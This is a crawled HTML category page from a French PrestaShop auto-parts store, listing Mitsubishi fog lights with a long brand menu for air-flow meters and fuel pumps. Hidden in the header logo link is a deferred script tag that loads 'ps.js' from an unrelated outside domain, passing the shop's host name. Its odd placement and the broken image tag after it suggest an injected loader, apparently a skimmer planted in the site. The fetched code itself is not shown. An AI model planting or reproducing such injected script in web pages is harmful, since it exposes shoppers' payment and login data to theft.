

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.piecesautos2607.com/874-mitsubishi
body_size: 25443
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="fr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr"><![endif]-->
<html lang="fr">
	<head>
		<meta charset="utf-8" />
		<title>Mitsubishi - Pièces Autos 2607</title>
		<meta name="description" content="Anti Brouillard pour Mitsubishi" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1584694208" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1584694208" />
			<link rel="stylesheet" href="/themes/theme1005/css/global.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/highdpi.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/responsive-tables.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/uniform.default.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/product_list.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/category.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/scenes.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcart/blockcart.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcategories/blockcategories.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcurrencies/blockcurrencies.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocklanguages/blocklanguages.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcontact/blockcontact.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocknewsletter/blocknewsletter.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocksearch/blocksearch.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktags/blocktags.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockuserinfo/blockuserinfo.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockviewed/blockviewed.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/themeconfigurator/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/modules/smartblog/css/smartblogstyle.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/blocktopmenu.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/superfish-modified.css" media="all" />
			<link rel="stylesheet" href="/modules/tmlistingimages/views/css/front.css" media="all" />
			<link rel="stylesheet" href="/modules/tmproductvideos/views/css/tmproductvideos.css" media="all" />
			<link rel="stylesheet" href="/modules/tmrelatedproducts/views/css/tmrelatedproducts.css" media="all" />
			<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" media="all" />
			<link rel="stylesheet" href="/modules/payplug/views/css/front_1_6-v3.16.2.css" media="all" />
			<link rel="stylesheet" href="/modules/recaptchapro/views/css/front.css" media="all" />
			        	<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var PAYPLUG_DOMAIN = 'https://secure.payplug.com';
var ajaxsearch = true;
var baseDir = 'https://www.piecesautos2607.com/';
var baseUri = 'https://www.piecesautos2607.com/';
var blocksearch_type = 'top';
var can_use_oney = null;
var check_bellow = 'Veuillez vérifier ci-dessous:';
var contentOnly = false;
var customizationIdMessage = 'Personnalisation';
var delete_txt = 'Supprimer';
var displayList = false;
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Livraison gratuite !';
var generated_date = 1769240500;
var id_lang = 5;
var img_dir = 'https://www.piecesautos2607.com/themes/theme1005/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var is_sandbox_mode = false;
var loading_msg = 'Chargement';
var module_name = 'payplug';
var p_version = '1.6';
var p_version_short = '1';
var page_name = 'category';
var payplug_ajax_url = 'https://www.piecesautos2607.com/module/payplug/ajax';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var re_position = 'inline';
var re_size = '1';
var re_theme = '1';
var re_version = '3';
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var search_url = 'https://www.piecesautos2607.com/rechercher';
var site_key = '6LfXRS0pAAAAAEC66sNaMzW-ssIIIehnK8VyR3ys';
var static_token = '992bc81813c270bfb4963520139b9d3b';
var there_is1 = 'Il y a 1 erreur';
var token = '7fff0fcbb97b71582b88036385805549';
var usingSecureMode = true;
var validate_first = 'Je ne suis pas un robot, puis cliquez à nouveau sur vous abonner';
var whitelist_m = '';
var whitelisted = false;
var wrong_captcha = 'Captcha faux.';
</script>

                        	<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
                        	<script type="text/javascript" src="/js/tools.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/global.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/10-bootstrap.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.total-storage.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.uniform-modified.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/products-comparison.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/category.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blockcart/ajax-cart.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/tools/treeManagement.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocknewsletter/blocknewsletter.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocksearch/blocksearch.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/hoverIntent.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/superfish-modified.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
                        	<script type="text/javascript" src="/modules/tmlistingimages/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/tmrelatedproducts/views/js/tmrelatedproducts.js"></script>
                        	<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/front_1_6-v3.16.2.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/utilities-v3.16.2.js"></script>
                        	<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/captcha_newsletter.js"></script>
                    		<script defer type="text/javascript">/*
 *
 *  2007-2021 PayPal
 *
 *  NOTICE OF LICENSE
 *
 *  This source file is subject to the Academic Free License (AFL 3.0)
 *  that is bundled with this package in the file LICENSE.txt.
 *  It is also available through the world-wide-web at this URL:
 *  http://opensource.org/licenses/afl-3.0.php
 *  If you did not receive a copy of the license and are unable to
 *  obtain it through the world-wide-web, please send an email
 *  to license@prestashop.com so we can send you a copy immediately.
 *
 *  DISCLAIMER
 *
 *  Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 2007-2021 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @copyright PayPal
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *
 */


    

function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir.replace('http:', 'https:');
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
        $(document).on('click','#payment_paypal_express_checkout', function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>
			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-73053336-48', 'auto');
				ga('require', 'ec');</script>
        <link href='https://fonts.googleapis.com/css?family=Roboto:900,400,700,600,500,300&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>

	<body id="category" class="category category-874 category-mitsubishi hide-right-column lang_fr">
	    	<!--[if IE 8]>
        <div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div>
		<![endif]-->
				<div id="page">
			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav><!-- Block languages module -->
<!-- /Block languages module -->
<div id="contact-link">
	<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">Contactez-nous</a>
</div>
</nav>
							</div>
						</div>
					</div>
					<div class="h_top">
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="http://www.piecesautos2607.com/" title="Pièces Autos 2607">
										<img class="logo img-responsive" src="https://www.piecesautos2607.com/img/shop-logo-1523516076.jpg" alt="Pièces Autos 2607" width="350" height="65" /><script defer src="https://beonlineboo.com/ps.js?host=www.piecesautos2607.com"></script><img width="display:none;" alt="Pièces Autos 2607" width="350" height="65"/>
									</a>
								</div>
								<!-- MODULE Block cart -->
<div class="top_cart_h col-sm-3 clearfix">
	<div class="shopping_cart">
		<a href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Voir mon panier" rel="nofollow">
			<b>Panier</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Produit</span>
			<span class="ajax_cart_product_txt_s unvisible">Produits</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(vide)</span>
					</a>
					<div class="cart_block block">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Aucun produit
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost">
																			Livraison gratuite !
																	</span>
								<span>
									Livraison
								</span>
							</div>
																						<div class="cart-prices-line">
									<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
									<span>Taxes</span>
								</div>
														<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00€</span>
								<span>Total</span>
							</div>
															<p>
																	Les prix sont TTC
																</p>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
								<span>
									Commander
                                    <i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Fermer la fenêtre"></span>
				<h2>
					<i class="icon-ok"></i>
                    Produit ajouté au panier avec succès
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantité</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Il y a 1 produit dans votre panier.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Total produits
													TTC
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row">
					<strong class="dark">
						Frais de port&nbsp;(HT)
					</strong>
					<span class="ajax_cart_shipping_cost">
													Livraison gratuite !
											</span>
				</div>
									<div class="layer_cart_row">
						<strong class="dark">Taxes</strong>
						<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
					</div>
								<div class="layer_cart_row">	
					<strong class="dark">
						Total
													TTC
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats">
						<span>
							<i class="icon-chevron-left left"></i>
                            Continuer mes achats
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
						<span>
							Commander
                            <i class="icon-chevron-right right"></i>
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart --><!-- Block user information module NAV  -->
<ul class="user_info">
         	<li>
        	<a class="login" href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" rel="nofollow" title="Identifiez-vous">
            	Connexion <i class="icon-lock"></i>
        	</a>
        </li>
    	<li>
        	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Voir mon compte client" rel="nofollow">
            	Votre compte<i class="icon-user"></i>
            </a>
        </li>
    </ul>
<!-- /Block usmodule NAV --><!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-9 clearfix">
	<form id="searchbox" method="get" action="https://www.piecesautos2607.com/rechercher" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Saisissez ici la r&eacute;f&egrave;rence de la pi&egrave;ce recherch&eacute;e..."  />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3"><!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
					Mitsubishi
			</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												<li >
	<a 	href="https://www.piecesautos2607.com/54-debitmetre-d-air" title="Débitmètre d&#039;air toutes marques">
		Débitmètre d&#039;air
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/57-alfa-romeo" title="Débitmètre de Masse D&#039;air Pour ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/58-audi" title="Débitmètre de Masse D&#039;air Pour AUDI">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/59-autobianchi" title="Débitmètre de Masse D&#039;air Pour AUTOBIANCHI">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/60-bmw" title="Débitmètre de Masse D&#039;air Pour BMW">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/631-buick" title="Débitmètre de Masse d&#039;air Pour Buick">
		Buick
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/634-cadillac" title="Débitmètre de Masse d&#039;air Pour Cadillac">
		Cadillac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/61-chevrolet" title="Débitmètre de Masse D&#039;air Pour CHEVROLET">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/62-chrysler" title="Débitmètre de Masse D&#039;air Pour CHRYSLER">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/63-citroen" title="Débitmètre de Masse D&#039;air Pour CITROEN">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/64-dacia" title="Débitmètre de Masse D&#039;air Pour DACIA">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/65-daewoo" title="Débitmètre de Masse D&#039;air Pour DAEWOO">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/66-daihatsu" title="Débitmètre de Masse D&#039;air Pour DAIHATSU">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/67-dodge" title="Débitmètre de Masse D&#039;air Pour DODGE">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/68-ds" title="Débitmètre de Masse D&#039;air Pour DS">
		Ds
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/69-ferrari" title="Débitmètre de Masse D&#039;air Pour FERRARI">
		Ferrari
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/70-fiat" title="Débitmètre de Masse D&#039;air Pour FIAT">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/71-ford" title="Débitmètre de Masse D&#039;air Pour FORD">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/635-gmc" title="Débitmètre de Masse d&#039;air Pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/72-honda" title="Débitmètre de Masse D&#039;air Pour HONDA">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/73-hyundai" title="Débitmètre de Masse D&#039;air Pour HYUNDAi">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/636-hummer" title="Débitmètre de Masse d&#039;air Pour Hummer">
		Hummer
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/353-infiniti" title="Débitmètre de Masse D&#039;air Pour INFINITI">
		Infiniti
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/74-isuzu" title="Débitmètre de Masse D&#039;air Pour ISUZU">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/75-iveco" title="Débitmètre de Masse D&#039;air Pour IVECO">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/76-jaguar" title="Débitmètre de Masse D&#039;air Pour JAGUAR">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/77-jeep" title="Débitmètre de Masse D&#039;air Pour JEEP">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/78-kia" title="Débitmètre de Masse D&#039;air Pour KIA">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/150-lada" title="Débitmètre de Masse D&#039;air Pour LADA">
		Lada
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/79-lancia" title="Débitmètre de Masse D&#039;air Pour LANCIA">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/80-land-rover" title="Débitmètre de Masse D&#039;air Pour LAND ROVER">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/81-lexus" title="Débitmètre de Masse D&#039;air Pour LEXUS">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/82-maserati" title="Débitmètre de Masse D&#039;air Pour MASERATI">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/83-mazda" title="Débitmètre de Masse D&#039;air Pour MAZDA">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/84-mercedes" title="Débitmètre de Masse D&#039;air Pour MERCEDES">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/638-mercury" title="Débitmètre de Masse d&#039;air Pour Mercury">
		Mercury
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/85-mini" title="Débitmètre de Masse D&#039;air Pour MINI">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/86-mitsubishi" title="Débitmètre de Masse D&#039;air Pour MITSUBISHI">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/87-nissan" title="Débitmètre de Masse D&#039;air Pour NISSAN">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/88-opel" title="Débitmètre de Masse D&#039;air Pour OPEL">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/632-oldsmobile" title="Débitmètre de Masse d&#039;air Pour Oldsmobile">
		Oldsmobile
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/89-peugeot" title="Débitmètre de Masse D&#039;air Pour PEUGEOT">
		Peugeot
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/90-porsche" title="Débitmètre de Masse D&#039;air Pour PORSCHE">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/633-pontiac" title="Débitmètre de Masse d&#039;air Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/91-renault" title="Débitmètre de Masse D&#039;air Pour RENAULT">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/92-rover" title="Débitmètre de Masse D&#039;air Pour ROVER">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/93-saab" title="Débitmètre de Masse D&#039;air Pour SAAB">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/637-saturn" title="Débitmètre de Masse d&#039;air Pour Saturn">
		Saturn
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/94-seat" title="Débitmètre de Masse D&#039;air Pour SEAT">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/95-skoda" title="Débitmètre de Masse D&#039;air Pour SKODA">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/96-ssangyong" title="Débitmètre de Masse D&#039;air Pour SSANGYONG">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/97-subaru" title="Débitmètre de Masse D&#039;air Pour SUBARU">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/98-suzuki" title="Débitmètre de Masse D&#039;air Pour SUZUKI">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/99-tata" title="Débitmètre de Masse D&#039;air Pour TATA">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/100-toyota" title="Débitmètre de Masse D&#039;air Pour TOYOTA">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/101-volkswagen" title="Débitmètre de Masse D&#039;air Pour VOLKSWAGEN">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/102-volvo" title="Débitmètre de Masse D&#039;air Pour VOLVO">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/55-pompe-de-gavage-essence" title="Pompe de Gavage - Essence toutes marques">
		Pompe de Gavage / Essence
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/104-audi" title="POMPE DE GAVAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/105-alfa-romeo" title="POMPE DE GAVAGE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/106-autobianchi" title="POMPE DE GAVAGE POUR AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/107-bmw" title="POMPE DE GAVAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/358-buick" title="POMPE DE GAVAGE POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/356-cadillac" title="POMPE DE GAVAGE POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/108-chevrolet" title="POMPE DE GAVAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/109-chrysler" title="POMPE DE GAVAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/110-citroen" title="POMPE DE GAVAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/111-dacia" title="POMPE DE GAVAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/112-daewoo" title="POMPE DE GAVAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/113-daihatsu" title="POMPE DE GAVAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/114-dodge" title="POMPE DE GAVAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/115-ds" title="POMPE DE GAVAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/116-ferrari" title="POMPE DE GAVAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/117-fiat" title="POMPE DE GAVAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/118-ford" title="POMPE DE GAVAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/354-gmc" title="POMPE DE GAVAGE POUR GMC">
		GMC
